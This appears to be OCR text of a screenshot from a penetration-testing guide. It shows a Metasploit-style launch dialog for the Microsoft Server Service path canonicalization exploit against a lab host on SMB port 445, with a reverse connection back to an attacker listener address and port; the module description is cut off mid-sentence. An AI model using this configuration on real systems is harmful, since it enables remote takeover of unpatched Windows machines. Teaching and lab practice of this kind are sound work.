 Attack 192.168.20.170
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.20.197
LPORT 20522
RHOST + 192.168.20.170
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch